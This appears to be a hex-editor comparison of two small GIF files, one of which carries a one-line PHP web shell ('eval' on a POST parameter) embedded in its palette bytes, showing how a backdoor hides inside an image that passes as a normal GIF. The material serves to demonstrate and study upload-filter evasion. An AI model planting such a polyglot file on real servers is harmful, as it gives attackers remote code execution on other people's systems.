 1.gif 3.gif
编辑方式: 十六进制(H) 运行脚本 运行模板: GIF.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 37 61 30 00 30 00 D5 00 00 02 02 02 GIF87a0.0.Õ.....
0010h: 11 0D 0C 17 17 16 28 27 27 32 32 28 37 37 37 45 ......(''22(777E
0020h: 45 45 53 49 4C 57 57 57 67 67 66 3C 3F 70 68 70 EESILWWWggf<?php
0030h: 20 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 31 27 eval($_POST['1'
0040h: 5D 29 3B 3F 3E 78 78 78 88 89 88 98 98 98 A7 A8 ]);?>xxxˆ‰ˆ˜˜˜§¨
0050h: A8 B8 B8 B7 C8 C8 C8 D2 CE CB D9 D9 D9 E9 E8 E8 ¨¸¸·ÈÈÈÒÎËÙÙÙéèè
0060h: E9 F4 ED F3 F3 EA FD FD FD 0C 19 10 20 17 1C 21 éôíóóêýýý... ..!
0070h: 22 1C 40 40 3E 66 5A 5A 5E 68 67 B0 62 7A 7E 80 ".@@>fZZ^hg°bz~€
0080h: 7D BE 74 83 C4 7A 89 A0 A0 9F D7 89 A1 D1 AF AE }¾tƒÄz‰  Ÿ×‰¡Ñ¯®
0090h: C0 BC B6 D3 B1 B0 F2 A8 B7 FD AF C7 C7 D1 D0 FF À¼¶Ó±°ò¨·ý¯ÇÇÑÐÿ
00A0h: C6 DA E3 DD DF DD E1 E0 FA E9 E5 00 00 00 00 00 ÆÚãÝßÝáàúéå.....
00B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 2C 00 00 .............,..
00D0h: 00 00 30 00 30 00 00 06 FE C0 8A 70 48 2C 1A 8F ..0.0...þÀŠpH,..
00E0h: C8 A4 B2 48 59 3A 9F C8 A6 14 9A 6C 52 89 D3 AB È¤²HY:ŸÈ¦.šlR‰Ó«
00F0h: D6 19 91 6C 8F 56 AD 04 21 88 7C CF 43 48 23 42 Ö.‘l.V-.!ˆ|ÏCH#B
0100h: 00 30 26 8E 84 F9 4B 69 54 24 5E E7 02 40 28 00 .0&Ž„ùKiT$^ç.@(.
0110h: 0A 09 01 00 76 5F 79 0C 08 0E 4E 0E 00 00 02 8C ....v_y...N....Œ
2.gif
编辑方式: 十六进制(H) 运行脚本 运行模板: GIF.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 37 61 30 00 30 00 D5 00 00 02 02 02 GIF87a0.0.Õ.....
0010h: 11 0D 0C 17 17 16 28 27 27 32 32 28 37 37 37 45 ......(''22(777E
0020h: 45 45 53 49 4C 57 57 57 67 67 66 78 78 78 88 89 EESILWWWggfxxxˆ‰
0030h: 88 98 98 98 A7 A8 A8 B8 B8 B7 C8 C8 C8 D2 CE CB ˆ˜˜˜§¨¨¸¸·ÈÈÈÒÎË
0040h: D9 D9 D9 E9 E8 E8 E9 F4 ED F3 F3 EA FD FD FD 0C ÙÙÙéèèéôíóóêýýý.
0050h: 19 10 20 17 1C 21 22 1C 40 40 3E 66 5A 5A 5E 68 .. ..!".@@>fZZ^h
0060h: 67 B0 62 7A 7E 80 7D BE 74 83 C4 7A 89 A0 A0 9F g°bz~€}¾tƒÄz‰  Ÿ
0070h: D7 89 A1 D1 AF AE C0 BC B6 D3 B1 B0 F2 A8 B7 FD ×‰¡Ñ¯®À¼¶Ó±°ò¨·ý
0080h: AF C7 C7 D1 D0 FF C6 DA E3 DD DF DD E1 E0 FA E9 ¯ÇÇÑÐÿÆÚãÝßÝáàúé
0090h: E5 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 å...............
00A0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 2C 00 00 .............,..
00D0h: 00 00 30 00 30 00 00 06 FE C0 8A 70 48 2C 1A 8F ..0.0...þÀŠpH,..
00E0h: C8 A4 B2 48 59 3A 9F C8 A6 14 9A 6C 52 89 D3 AB È¤²HY:ŸÈ¦.šlR‰Ó«
00F0h: D6 19 91 6C 8F 56 AD 04 21 88 7C CF 43 48 23 42 Ö.‘l.V-.!ˆ|ÏCH#B
0100h: 00 30 26 8E 84 F9 4B 69 54 24 5E E7 02 40 28 00 .0&Ž„ùKiT$^ç.@(.
0110h: 0A 09 01 00 76 5F 79 0C 08 0E 4E 0E 00 00 02 8C ....v_y...N....Œ